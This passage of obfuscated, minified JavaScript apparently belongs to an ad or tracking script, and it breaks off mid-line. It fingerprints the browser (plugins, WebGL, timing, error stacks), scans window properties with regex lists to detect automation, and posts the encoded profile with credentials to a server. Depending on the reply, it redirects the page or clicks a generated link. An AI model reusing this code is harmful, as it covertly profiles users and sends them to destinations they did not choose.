ch=window[X(0x1bc4,0xf)]?()=>window[X(0x1bc4,0xf)][X(0x1bd3,0x4)]():()=>Date[X(0x1bd3,0x4)](),cg=[0x16,()=>e(X(0x1bd7,0x1b))[X(0x1bf2,0xb)]()],cR=[0x18,()=>e(X(0x1bfd,0x14))[X(0x1bf2,0xb)]()],cF=[0x1a,()=>e(X(0x1c11,0x13))[X(0x1bf2,0xb)]()],cJ=[0x23,()=>e(X(0x1c24,0x17))[X(0x1bf2,0xb)]()],cy=[0x24,()=>e(X(0x1c3b,0x1c))[X(0x1bf2,0xb)]()],cj=[0xd2,()=>e(X(0x1c57,0x17))[X(0x1bf2,0xb)]()],co=[0xd3,()=>e(X(0x1c6e,0x18))[X(0x1bf2,0xb)]()],cE=[0x3c,()=>e(X(0x1c86,0x10))[X(0x1bf2,0xb)]()],cU=[0x3d,()=>e(X(0x1c96,0x12))[X(0x1bf2,0xb)]()],cb=[0x7e,()=>e(X(0x1ca8,0x1a))[X(0x1bf2,0xb)]()],cD=[0x8a,()=>e(X(0x1cc2,0x27))[X(0x1bf2,0xb)]()],cQ=[0x8b,()=>e(X(0x1ce9,0x20))[X(0x1bf2,0xb)]()],cB=[0x92,()=>e(X(0x1d09,0x16))[X(0x1bf2,0xb)]()],cA=[0x49,()=>e(X(0x1d1f,0x3f))[X(0x1bf2,0xb)]()],cL=[0x50,()=>e(X(0x1d5e,0x28))[X(0x1bf2,0xb)]()],ca=[0xa0,()=>e(X(0x1d86,0x17))[X(0x1bf2,0xb)]()],ci=[0x68,()=>e(X(0x1d9d,0x32))[X(0x1bf2,0xb)]()],ck=[0x7d,()=>e(X(0x1dcf,0x28))[X(0x1bf2,0xb)]()],cS=[0xd6,()=>{try{return(void 0x0)[X(0x1df7,0x2)],X(0x1df9,0x2);}catch(Ko){return Ko[X(0x1bba,0xa)];}}],cs=[0xd7,()=>{let Ko;try{null[0x0]();}catch(KE){Ko=KE[X(0x1dfb,0x7)][X(0x1bf2,0xb)]();}return/:(\d+:\d+)/[X(0x1e02,0x6)](Ko)[0x1];}],cp=[0xd9,()=>{const Ko=e(X(0x1d86,0x17)),KE=e(X(0x1e08,0xf)),KU=e(X(0x1e17,0x8));return KE[X(0x2d,0xc)]===Ko[X(0x21,0xc)]&&(!Ko[X(0xaf,0x8)]||Ko[0x0][X(0x21,0xc)]===KU[X(0x2d,0xc)])?0x1:[KE[X(0x2d,0xc)],Ko[X(0x21,0xc)],Ko[X(0xaf,0x8)]?Ko[0x0][X(0x21,0xc)]:null];}],cC=[0xda,()=>{if(navigator[X(0x1e1f,0x12)])return navigator[X(0x1e1f,0x12)][X(0x1e31,0x8)][X(0x1e39,0x8)](Ko=>Ko[X(0x1e41,0x7)]===X(0x1e48,0xb))[0x0][X(0x1e53,0xa)];}],cf=[cm,Ko=>{const KE=[X(0x1e5d,0x1f),X(0x1e7c,0x14),X(0x1e90,0x12),X(0x1ea2,0x10),X(0x1eb2,0x10),X(0x1ec2,0xf),X(0x1ed1,0x12),X(0x1ee3,0x8),X(0x1eeb,0x14),X(0x1eff,0xe),X(0x1f0d,0xb),X(0x1f18,0x17),X(0x1f2f,0xb),X(0x1f3a,0xa),X(0x1f44,0xb),X(0x1f4f,0x10),X(0x1f5f,0xa),X(0x1f69,0xc),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1f99,0xc),X(0x1fa5,0xf),X(0x1fb4,0x14),X(0x1fc8,0xe),X(0x1fd6,0xb),X(0x1fe1,0xc),X(0x1fed,0xb),X(0x1ff8,0xf),X(0x2007,0xc),X(0x2013,0x7),X(0x201a,0x6)],KU=[X(0x1ee3,0x8),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fd6,0xb),X(0x2007,0xc)],Kb=[X(0x2020,0x8),X(0x2028,0xb),X(0x2033,0xa)];!function(KD,KQ){const KB=KQ[0x7c]={};function KA(KL){try{var Ka=KL[X(0x2de,0x16)];KL[X(0x2de,0x16)]=function(){var Ki=arguments[0x0];return KD[X(0x162,0xa)](function(Kk){new RegExp(Kk,X(0x203d,0x2))[X(0x2c0,0x6)](Ki)&&(KB[X(0x203f,0xc)+Ki]=0x1);}),Ka[X(0xb7,0x7)](this,arguments);};}catch(Ki){KB[KL[X(0x1bf2,0xb)]()+X(0x204b,0x17)+(Ki&&Ki[X(0x1bba,0xa)])]=0x1;}}KA(window),KA(document);}(KE,Ko),function(KD,KQ,KB,KA){const KL=KA[0x7c];try{const KS=e(X(0x2062,0x23));void 0x0!==KS&&!0x1!==KS&&(KL[X(0x2007,0xc)]=0x1),KQ[X(0x162,0xa)](function(Ks){window[X(0x2085,0xb)][X(0x2090,0x14)][X(0x20a4,0x10)](Ks)&&(KL[X(0x20b4,0x8)+Ks]=0x1);}),Ka(window),Ka(document),Ka(navigator),Ki(),Kk();}catch(Ks){KL[X(0x20bc,0x13)+(Ks&&Ks[X(0x1bba,0xa)])]=0x1;}function Ka(Kp){var KC=Object[X(0x15c,0x6)](Kp);KD[X(0x162,0xa)](function(Kf){var KY=new RegExp(Kf,X(0x203d,0x2));for(var Kx in KC)KY[X(0x2c0,0x6)](KC[Kx])&&(KL[Kp+X(0x20cf,0x2)+KC[Kx]]=0x1);}),X(0x348,0x0)[X(0x20d1,0xb)]&&KC[X(0x162,0xa)](Kf=>{KB[X(0x162,0xa)](KY=>{Kf[X(0x20d1,0xb)](KY)&&(KL[Kp+X(0x20cf,0x2)+KY]=0x1);});});}function Ki(){const Kp=X(0x20dc,0x8);for(const KC in window[X(0x2085,0xb)])try{window[X(0x2085,0xb)][KC][Kp]&&(KL[Kp+X(0x20cf,0x2)+(KC||X(0x20e4,0x3))]=0x1);}catch(Kf){}}function Kk(){const Kp=X(0x20e7,0xc),KC=e(X(0x20f3,0x14));KC&&KC[X(0x1bf2,0xb)]&&-0x1<KC[X(0x1bf2,0xb)]()[X(0x2107,0xa)](Kp)&&(KL[Kp]=0x1);}}(KE,KU,Kb,Ko);}];let cY=null;function cx(){return cY||(cY=document[X(0x382,0x12)](X(0x2118,0x8)),cY[X(0x2120,0x8)]=X(0x2128,0xe),cY[X(0x394,0x7)][X(0x2136,0xa)]=X(0x501,0x6),document[X(0x10a5,0x6)][X(0x3ac,0xf)](cY)),cY;}function cO(Ko){return Ko[X(0x1e39,0x8)](function(KE){return KE;})[X(0xaf,0x8)];}const cq=[0x76,Ko=>{Ko[0x76]=X(0x22f2,0x2);const KE=[];KE[X(0x22f4,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var KU=new IntersectionObserver(function(Kb){Ko[0x76]=0x64*Kb[0x0][X(0x2300,0x17)],KU[X(0x2317,0xc)](document[X(0x2090,0x14)]),KU[X(0x2323,0xe)]();},KE);KU[X(0x2331,0xa)](document[X(0x2090,0x14)]);}],cr=[0x75,Ko=>{const KE=e(X(0x233b,0x1e));function KU(KD){Ko[0x75]=[Math[X(0x2359,0x7)](0x64*KD[X(0x2360,0x7)]),KD[X(0x2367,0xb)]];}function Kb(KD){Ko[0x75]=KD[X(0x1bf2,0xb)]()||X(0x2111,0x7);}KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU),KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU),KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU);}],cv=[0xd4,()=>{const Ko=document[X(0x382,0x12)](X(0x2379,0x8)),KE=Ko[X(0x2381,0xe)](X(0x238f,0x8))||Ko[X(0x2381,0xe)](X(0x2397,0x7)),KU=KE[X(0x239e,0x10)](X(0x23ae,0x22));return KE[X(0x23d0,0x10)](KU[X(0x23e0,0x1c)]);}],K0=[0xd5,()=>{const Ko=[];function KE(KU,Kb){Kb[X(0x162,0xa)](function(KD){try{const KQ=e(KU+X(0x2400,0x2)+KD+X(0x2402,0xf)),KB=KD[X(0x2411,0x7)](X(0x2400,0x2))[X(0x126,0x4)]();KQ[X(0x2418,0xa)](/[\s\r\n]/g,X(0x348,0x0))[X(0x2418,0xa)](KB,X(0x348,0x0))!==X(0x2422,0x20)&&Ko[X(0x130,0x6)]([KD,KQ[X(0x1bf2,0xb)]()]);}catch(KA){Ko[X(0x130,0x6)]([KD,KA[X(0x1bba,0xa)]]);}});}return KE(X(0x2442,0x8),[X(0x1fb,0x6),X(0x244a,0x7),X(0x1d9d,0x32),X(0x2451,0x6),X(0x2457,0x13)]),KE(X(0x2085,0xb),[X(0x246a,0xb),X(0x382,0x12)]),KE(X(0x2475,0x10),[X(0x2485,0xa),X(0x248f,0xa),X(0x2499,0xe)]),navigator[X(0x1e1f,0x12)]&&KE(X(0x24a7,0xc),[X(0x24b3,0x2e)]),[X(0x24e1,0x8),X(0x24a7,0xc),X(0x2442,0x8),X(0x24e9,0xa),[X(0x1d86,0x17),X(0x1e08,0xf)],[X(0x2475,0x10),X(0x24f3,0xa)],[X(0x24fd,0x13),X(0x24f3,0xa)]][X(0x162,0xa)](KU=>{const Kb=typeof KU===X(0x2510,0x8)?[KU,KU[0x0][X(0x2518,0xf)]()+KU[X(0x35a,0x7)](0x1)]:KU;try{const KD=e(Kb[0x0]+X(0x2402,0xf));KD!==X(0x2527,0xb)+Kb[0x1]+X(0x2532,0x2)&&Ko[X(0x130,0x6)]([Kb[0x0],KD[X(0x1bf2,0xb)]()]);}catch(KQ){Ko[X(0x130,0x6)]([Kb[0x0],KQ[X(0x1bba,0xa)]]);}}),window[X(0x2534,0x17)]||window[X(0x254b,0x1f)]||window[X(0x256a,0x1b)]||Ko[X(0x130,0x6)]([X(0x2534,0x17),0x1]),Ko[X(0x2585,0x8)]((KU,Kb)=>(KU[Kb[0x0]]=Kb[0x1],KU),{});}],K1=[0xd8,Ko=>{window[X(0x2de,0x16)](X(0x258d,0x6),()=>{const KE=cx();Ko[0xd8]=KE[X(0x2593,0x12)]!==window;});}];function K2(Ko,KE){const KU=cZ();(function(Kb,KD){KD[X(0x162,0xa)](KQ=>{const KB=KQ[0x0],KA=KQ[0x1];try{KA(Kb);}catch(KL){Kb[KB]=KL&&KL[X(0x1bba,0xa)]||X(0x2111,0x7);}});}(KU,[(KE=KE||{})[X(0x25a5,0x4)]||cf,cq,cr,K1]),cT(KU,[cJ,cj,co,cF,cg,cA,cy,ck,ca,ci,cR,cD,cQ,cB,cE,cU,cL,cb,K0,cS,cs,cp,cC]),-0x1!==navigator[X(0x28b,0xb)][X(0x2107,0xa)](X(0x23fc,0x4))&&cT(KU,[cv]));try{!function(Kb){const KD=cO([e(X(0x2140,0x33)),e(X(0x2173,0x32)),e(X(0x21a5,0x36)),e(X(0x21db,0x3a)),e(X(0x2215,0x23)),e(X(0x2238,0x27)),e(X(0x225f,0x2a))])>=0x5;Kb[0xac]=+KD;const KQ=KD&&cO([e(X(0x2289,0x2a)),e(X(0x22b3,0x1f)),!e(X(0x22d2,0x20))])>=0x2;Kb[0xaa]=+KQ;}(KU);}catch(Kb){}setTimeout(()=>Ko(KU),0xa);}const et=[cm,Ko=>{const KE=[X(0x1e5d,0x1f),X(0x1e7c,0x14),X(0x1ea2,0x10),X(0x1eb2,0x10),X(0x1ec2,0xf),X(0x1ed1,0x12),X(0x1ee3,0x8),X(0x1eeb,0x14),X(0x1eff,0xe),X(0x1f18,0x17),X(0x1f3a,0xa),X(0x1f44,0xb),X(0x1f4f,0x10),X(0x1f5f,0xa),X(0x1f69,0xc),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fc8,0xe),X(0x1fd6,0xb),X(0x1fe1,0xc),X(0x1ff8,0xf),X(0x2007,0xc),X(0x2013,0x7)],KU=[X(0x1ee3,0x8),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fd6,0xb),X(0x2007,0xc)],Kb=[X(0x2020,0x8),X(0x2028,0xb),X(0x2033,0xa)];!function(KD,KQ){const KB=KQ[0x7c]={};function KA(KL){try{var Ka=KL[X(0x2de,0x16)];KL[X(0x2de,0x16)]=function(){var Ki=arguments[0x0];return KD[X(0x162,0xa)](function(Kk){new RegExp(Kk,X(0x203d,0x2))[X(0x2c0,0x6)](Ki)&&(KB[X(0x203f,0xc)+Ki]=0x1);}),Ka[X(0xb7,0x7)](this,arguments);};}catch(Ki){KB[KL[X(0x1bf2,0xb)]()+X(0x204b,0x17)+(Ki&&Ki[X(0x1bba,0xa)])]=0x1;}}KA(window),KA(document);}(KE,Ko),function(KD,KQ,KB,KA){const KL=KA[0x7c];try{const KS=e(X(0x2062,0x23));void 0x0!==KS&&!0x1!==KS&&(KL[X(0x2007,0xc)]=0x1),KQ[X(0x162,0xa)](function(Ks){window[X(0x2085,0xb)][X(0x2090,0x14)][X(0x20a4,0x10)](Ks)&&(KL[X(0x20b4,0x8)+Ks]=0x1);}),Ka(window),Ka(document),Ka(navigator),Ki(),Kk();}catch(Ks){KL[X(0x20bc,0x13)+(Ks&&Ks[X(0x1bba,0xa)])]=0x1;}function Ka(Kp){var KC=Object[X(0x15c,0x6)](Kp);KD[X(0x162,0xa)](function(Kf){var KY=new RegExp(Kf,X(0x203d,0x2));for(var Kx in KC)KY[X(0x2c0,0x6)](KC[Kx])&&(KL[Kp+X(0x20cf,0x2)+KC[Kx]]=0x1);}),X(0x348,0x0)[X(0x20d1,0xb)]&&KC[X(0x162,0xa)](Kf=>{KB[X(0x162,0xa)](KY=>{Kf[X(0x20d1,0xb)](KY)&&(KL[Kp+X(0x20cf,0x2)+KY]=0x1);});});}function Ki(){const Kp=X(0x20dc,0x8);for(const KC in window[X(0x2085,0xb)])try{window[X(0x2085,0xb)][KC][Kp]&&(KL[Kp+X(0x20cf,0x2)+(KC||X(0x20e4,0x3))]=0x1);}catch(Kf){}}function Kk(){const Kp=X(0x20e7,0xc),KC=e(X(0x20f3,0x14));KC&&KC[X(0x1bf2,0xb)]&&-0x1<KC[X(0x1bf2,0xb)]()[X(0x2107,0xa)](Kp)&&(KL[Kp]=0x1);}}(KE,KU,Kb,Ko);}];let K3=+new Date();function K4(Ko,KE,KU,Kb){var Xz=K;const KD={};for(const Ka in Ko)Ko[X(0x39,0x13)](Ka)&&(KD[Ka]=Ko[Ka]);KD[0x6d]=K3,KL(0x1,()=>+new Date()-K3),KL(0x30,()=>window[X(0x26d3,0xe)]),KL(0x31,()=>window[X(0x26e1,0xf)]),KL(0x23,()=>window[X(0x26f0,0x4)][X(0x26f4,0x8)][X(0xaf,0x8)]-(cY?0x1:0x0));const KQ=JSON[X(0x20d,0xc)](KD,function(Ki,Kk){return typeof Kk!==X(0x154,0x8)&&null!==Kk?Kk+X(0x348,0x0):Ki!==X(0x348,0x0)?JSON[X(0x20d,0xc)](Kk):Kk;}),KB=KU?KQ:function(Ki){const Kk=X(0x25a9,0xe);return new Function(X(0x25b7,0x2),X(0x25b9,0x2),X(0x25bb,0x36)+X(0x25f1,0x2f)+X(0x2620,0x24)+X(0x2644,0x17)+X(0x265b,0x6a)+X(0x26c5,0xe))(Ki,Kk);}(KQ);if(X(0x26fc,0x7)in window)return void fetch(KE,{'method':Xz(0x75),'headers':{'Accept-Language':'*','Content-Type':'application/octet-stream'},'body':KB,'credentials':Xz(0x7d)})[X(0xd8,0x6)](function(Ki){return 0xc8===Ki[X(0x1af,0x8)]?Promise[X(0x2703,0x4)]([Ki,Ki[X(0x2707,0x6)]()]):Promise[X(0x270d,0x8)](Ki);})[X(0xd8,0x6)](function(Ki){const Kk=Ki[0x0],KS=Ki[0x1];KS&&Kb(KS,Kk[X(0x2715,0xa)]);});const KA=new XMLHttpRequest();KA[X(0x1fb,0x6)](X(0x271f,0x6),KE,!0x0),KA[X(0x16c,0x16)](X(0x2725,0x14),X(0x2739,0x2)),KA[X(0x16c,0x16)](X(0x273b,0x10),X(0x274b,0x20));try{KA[X(0x276b,0x14)]=!0x0;}catch(Ki){}function KL(Kk,KS){try{KD[Kk]=KS();}catch(Ks){KD[Kk]=Ks[X(0x1bba,0xa)];}}KA[X(0x1a7,0x8)]=function(){if(0xc8===KA[X(0x1af,0x8)]&&KA[X(0x277f,0x10)]){const Kk={'get':function(KS){return KA[X(0x278f,0x17)](KS);}};Kb(KA[X(0x277f,0x10)],Kk);}},KA[X(0x207,0x6)](KB);}function K5(Ko,KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp){return Ko[0x2]=KE,Ko[0x3]=KU,Ko[0x4]=Kb,Ko[0x5]=window[X(0x2a21,0xb)][X(0x27fe,0x6)],Ko[0x6]=0x0,Ko[0xbe]=function(KC,Kf,KY){return[X(0x280e,0x8),X(0x2816,0xa),X(0x2820,0x8),X(0x2828,0xa),X(0x2832,0x10),X(0x2842,0xe),X(0x2850,0xa),X(0x285a,0xa),X(0x2864,0xb),X(0x286f,0xa),X(0x2879,0x16),X(0x288f,0x8),X(0x2897,0xe),X(0x28a5,0xc),X(0x28b1,0x8),X(0x28b9,0x8),X(0x28c1,0xa),X(0x28cb,0xc),X(0x28d7,0xc),X(0x28e3,0x13),X(0x28f6,0xf),X(0x2905,0xa),X(0x290f,0xa),X(0x2919,0x7),X(0x2920,0x7),X(0x2927,0xf),X(0x2936,0xf),X(0x2945,0xa),X(0x294f,0xa),X(0x2959,0xb),X(0x2964,0xc),X(0x39b,0x6),X(0x2970,0x7),X(0x1df7,0x2),X(0x2977,0x2)][X(0x32f,0x4)](function(KO){return typeof KC[KO]===X(0x2979,0xa)?+KC[KO]:KC[KO];})[X(0x4ad,0x8)]([Kx(KC[X(0x2983,0x1e)]),Kx(KC[X(0x29a1,0x12)]),Kx(KC[X(0x29b3,0x13)]),KC[X(0x29c6,0xf)]&&KC[X(0x29c6,0xf)][X(0x29d5,0xb)],Kx(KC[X(0x29e0,0x12)]),Kx(KC[X(0x29f2,0xe)]),Kx(KC[X(0x2a00,0x8)]),Kf,KY]);function Kx(KO){try{return KO[X(0x2a08,0xa)][X(0x2a12,0xf)]()+X(0x2400,0x2)+KO[X(0x3e6,0xc)][X(0x2411,0x7)](X(0x20cf,0x2))[X(0x342,0x6)](X(0x2400,0x2));}catch(Kq){return X(0x348,0x0);}}}(KD,Ks,Kp),Ko[0xc1]=KQ,Ko[0xc0]=KB,Ko[0xbf]=KA,Ko[0xc2]=KL,Ko[0xd0]=Ka,Ko[0xd1]=Ki,Ko[0xc3]=Kk,Ko[0xc4]=KS,Ko[0xef]=navigator[X(0x2a2c,0xb)],Ko;}function K6(Ko){var KE=new URL(Ko);return[KE[X(0x2a37,0x8)]][X(0x4ad,0x8)](KE[X(0x27d3,0xb)][X(0x2411,0x7)](X(0x2a3f,0x2))[X(0x2a41,0x8)](0x2,0x3));}function K7(Ko){return Ko+X(0x2a49,0xc);}function K8(Ko,KE,KU,Kb){return c2(this,void 0x0,void 0x0,function(){var KD,KQ,KB;return c3(this,function(KA){switch(KA[X(0x11b,0x7)]){case 0x0:return Ko[X(0x2a55,0x8)]=null,[0x4,new Promise(function(KL){!function(Ka,Ki,Kk,KS){if(window[X(0x26d3,0xe)]>0x0)return void K4(Ka,Ki,Kk,KS);const Ks=ch(),Kp=setInterval(function(){(window[X(0x26d3,0xe)]>0x0||ch()-Ks>0x3e8)&&(clearInterval(Kp),K4(Ka,Ki,Kk,KS));},0xa);}(KE,KU,Kb,function(Ka,Ki){KL([Ka,Ki]);});})];case 0x1:return KD=KA[X(0x2a5d,0x6)](),KQ=KD[0x0],KD[0x1][X(0x2a63,0x4)](X(0x2a67,0x14))==X(0x2a7b,0xf)?((KB=Ko[X(0x2085,0xb)][X(0x382,0x12)](X(0x25b7,0x2)))[X(0x2a8a,0x4)]=X(0x2a8e,0x1a),KB[X(0x27fe,0x6)]=KQ,KB[X(0x2aa8,0x7)]()):Ko[X(0x2a21,0xb)][X(0x27fe,0x6)]=KQ,[0x2];}});});}function K9(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x2c0,0x6)](navigator[X(0x296,0xc)]);}var Kc=!0x1;function KK(Ko,KE,KU,Kb,KD){if(Ko[X(0xaf,0x8)]&&KU){var KQ=[],KB=function(Ki,Kk){var KS=NaN,Ks=Ki[X(0xe80,0x12)],Kp=0x0;if(Kk[X(0x530,0x14)]||Kk[X(0x5da,0x13)]&&Kk[X(0xd76,0x17)]){if(!Kk[X(0x530,0x14)]||Kk[X(0x5da,0x13)]&&Kk[X(0xd76,0x17)])return;KS=cG(Kk[X(0x530,0x14)])||void 0x0;}else do{try{if(KS=cG(window[X(0xe92,0x16)](Ks,null)[X(0xea8,0x16)](X(0xebe,0x16))),Ks=Ks[X(0xe80,0x12)],!KS&&++Kp>0x64)return;}catch(KC){return;}}while(Number[X(0x440,0x7)](KS));return KS<=0x32?cV[X(0x476,0x7)]:cV[X(0xe79,0x7)];}(KU,KE),KA=c8(0xa);KU[X(0x3e6,0xc)]=Ka(X(0x2ab9,0x6));var KL=c9(KU,X(0xee2,0x4),Ka(X(0x2abf,0xa)));if(KE[X(0x2ac9,0x7)])c9(KL,X(0xee2,0x4),Ka(X(0x361,0x6)))[X(0x2ad0,0xc)]=KE[X(0x2ac9,0x7)];return function(Ki,Kk){typeof Kk===X(0x348,0xc)&&(Kk=0x1);var KS=null==Ki?0x0:Ki[X(0xaf,0x8)];if(!KS||Kk<0x1)return[];for(var Ks=0x0,Kp=0x0,KC=new Array(Math[X(0x354,0x6)](KS/Kk));Ks<KS;)KC[Kp++]=Ki[X(0x35a,0x7)](Ks,Ks+=Kk);return KC;}(Ko,KE[X(0x7bc,0xa)])[X(0x35a,0x7)](0x0,KE[X(0x2adc,0x6)])[X(0x162,0xa)](function(Ki){var Kk=c9(KL,X(0xee2,0x4),Ka(X(0x2ae2,0x4)));Ki[X(0x162,0xa)](function(KS){var Ks,Kp=cP(),KC=c9(Kk,X(0xee2,0x4),Ka(X(0x2ae6,0x4)));KC[X(0xf80,0xa)]=function(X1){var X2=cP()-Kp;KD(KS[X(0x2aea,0x4)],X1,X2,KC);},KQ[X(0x130,0x6)](KC);var Kf=function(X1){var X2=X(0xed4,0x4),X3=X(0xed8,0xa),X4=c9(X1,X(0xee2,0x4));return X4[X(0x394,0x7)][X(0x3c9,0xa)]=X(0xee6,0x9a),X4[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)]();},c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0xf9e,0x47)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x1001,0x26)),c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1027,0x36)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x1001,0x26)),c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1027,0x36)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x105d,0x6)),X4;}(KC);null===(Ks=KS[X(0x2aee,0x12)])||void 0x0===Ks||Ks[X(0x162,0xa)](cM);var KY=c9(KC,X(0xee2,0x4),Ka(X(0x2b00,0xe))),Kx=c9(KY,X(0x2b0e,0x4),Ka(X(0x2b12,0x7)));Kx[X(0x2b19,0xa)][X(0x2b23,0x8)]=KS[X(0x2b2b,0x6)],Kb(Kx);var KO=c9(KY,X(0xee2,0x4),Ka(X(0x2b31,0x6)));KO[X(0x2b37,0xc)]=X(0x2b43,0xe)+cW+X(0x2b51,0xc),KO[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8);var Kq=function(){KO[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b6b,0x8))),Kv[X(0x2b73,0xc)][X(0x2aaf,0x8)](Ka(X(0x2b6b,0x8)));},Kr=function(){Kv[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b6b,0x8))),KO[X(0x2b73,0xc)][X(0x2aaf,0x8)](Ka(X(0x2b6b,0x8)));};KO[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)](),Kq();},KO[X(0x2b83,0x10)]=function(){return!K9()&&Kq();};var Kv=c9(KY,X(0xee2,0x4),Ka(X(0x2b93,0xb)));Kv[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b31,0x6)),Ka(X(0x2b6b,0x8))),Kv[X(0x2b37,0xc)]=X(0x2b9e,0x17)+cn+X(0x2bb5,0x3),Kv[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)](),Kr();},Kv[X(0x2bb8,0x10)]=function(){return!K9()&&Kr();},KE[X(0x2bc8,0xe)]&&Kx[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2bd6,0xe)));var X0=c9(KC,X(0x2be4,0x6),Ka(X(0x2ac9,0x7)));X0[X(0x2ad0,0xc)]=KS[X(0x2ac9,0x7)]+(KS[X(0x2bea,0xf)]?X(0x2bf9,0x2)+KS[X(0x2bea,0xf)]:X(0x348,0x0)),X0[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8),Kx[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8),Kx[X(0x1a7,0x8)]=function(){if(X0[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kx[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kx[X(0x394,0x7)][X(0x2c05,0xa)]=X(0x2c0f,0x2),KO[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kf[X(0x394,0x7)][X(0x2136,0xa)]=X(0x501,0x6),!Kc){Kc=!0x0;var X1=K7(K6(KS[X(0x2aea,0x4)])[0x0]),X2=c9(document[X(0x361,0x6)],X(0x2c11,0x6));X2[X(0x2a8a,0x4)]=X(0x2c17,0x10),X2[X(0x27fe,0x6)]=X1,setTimeout(function(){X2[X(0x2aaf,0x8)]();},0x64);var X3=c9(document[X(0x361,0x6)],X(0x2c11,0x6));X3[X(0x2a8a,0x4)]=X(0x2c27,0xe),X3[X(0x27fe,0x6)]=X1;}};});}),function(Ki,Kk){var KS=Ki[X(0x361,0x6)]||Ki[X(0x367,0x1b)](X(0x361,0x6))[0x0],Ks=Ki[X(0x382,0x12)](X(0x394,0x7));Ks[X(0x39b,0x6)]=X(0x3a1,0xb),KS[X(0x3ac,0xf)](Ks),Ks[X(0x3bb,0xe)]?Ks[X(0x3bb,0xe)][X(0x3c9,0xa)]=Kk:Ks[X(0x3ac,0xf)](Ki[X(0x3d3,0x13)](Kk));}(document,function(Ki,Kk,KS){return void 0x0===Kk&&(Kk=X(0x348,0x0)),X(0x4a5,0x8)[X(0x4ad,0x8)](Kk,X(0x4b5,0x22))[X(0x4ad,0x8)](0x12c,X(0x4d7,0x1c))[X(0x4ad,0x8)](Ki[X(0x4f3,0xb)]?Ki[X(0x4f3,0xb)]+X(0x4fe,0x3):X(0x501,0x6),X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0x519,0x17))[X(0x4ad,0x8)](Ki[X(0x530,0x14)]?X(0x544,0x18)[X(0x4ad,0x8)](Ki[X(0x530,0x14)],X(0x55c,0x2)):X(0x348,0x0),X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0x55e,0x2e))[X(0x4ad,0x8)](Ki[X(0x58c,0xc)]?X(0x598,0x12)[X(0x4ad,0x8)](Ki[X(0x58c,0xc)],X(0x55c,0x2)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x5b5,0x12)]?X(0x5c7,0xf)[X(0x4ad,0x8)](Ki[X(0x5b5,0x12)],X(0x5d6,0x4)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x5da,0x13)]?X(0x5ed,0xa)[X(0x4ad,0x8)](Ki[X(0x5da,0x13)],X(0x55c,0x2)):cz(KS),X(0x5f7,0xa))[X(0x4ad,0x8)](Ki[X(0x601,0xc)]?X(0x60d,0x17):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x624,0x13)]?X(0x637,0x24):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x65b,0xf)]?X(0x66a,0x18):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x682,0x13)]?X(0x695,0x10)[X(0x4ad,0x8)](cl[Ki[X(0x682,0x13)]]):X(0x348,0x0),X(0x6a5,0x1b))[X(0x4ad,0x8)](Kk,X(0x6c0,0x5e))[X(0x4ad,0x8)](Kk,X(0x71e,0x9e))[X(0x4ad,0x8)](cN(Ki[X(0x7bc,0xa)]),X(0x7c6,0x1b))[X(0x4ad,0x8)](cN(Ki[X(0x7bc,0xa)]),X(0x7e1,0x37))[X(0x4ad,0x8)](0x8,X(0x818,0xd8))[X(0x4ad,0x8)](Kk,X(0x8f0,0x5f))[X(0x4ad,0x8)](Kk,X(0x94f,0x9c))[X(0x4ad,0x8)](Kk,X(0x9eb,0xb0))[X(0x4ad,0x8)](cw[Ki[X(0xa9b,0xe)]]||cw[cc[X(0x40c,0xc)]],X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0xaa9,0x50))[X(0x4ad,0x8)](Kk,X(0xaf9,0x6e))[X(0x4ad,0x8)](Kk,X(0xb67,0xa7))[X(0x4ad,0x8)](Kk,X(0xc0e,0x5a))[X(0x4ad,0x8)](Kk,X(0xc68,0x92))[X(0x4ad,0x8)](1.5,X(0xcfa,0x50))[X(0x4ad,0x8)](Ki[X(0xd4a,0x10)]?X(0x598,0x12)[X(0x4ad,0x8)](Ki[X(0xd4a,0x10)],X(0x55c,0x2)):X(0x